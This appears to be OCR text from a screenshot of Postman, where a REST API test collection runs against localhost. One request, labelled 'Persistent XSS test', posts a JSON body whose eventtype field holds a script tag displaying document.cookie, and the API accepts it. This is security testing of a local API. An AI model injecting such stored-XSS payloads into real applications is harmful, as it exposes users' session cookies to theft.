 Runner Import Builder Team Library
Filter
History Collections
All Me Team
Demo REST API Unit Tests
2 requests
POST Persistent XSS test
POST Auth Check
Postman Echo
37 requests
http://localhost/api/ev http://localhost/api/ev http://localhost/api/ev Persistent XSS test Auth Check
Persistent XSS test
POST http://localhost/api/activateifttt
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "eventtype": "<script type='text/javascript'>alert('Cookie'+document.cookie)</script>",
3 "timestamp": 1500683745,
4 "userid": "test6"
5 }
Body Cookies Headers (7) Tests
Pretty Raw Preview JSON
1 {
2 "success": true
3 }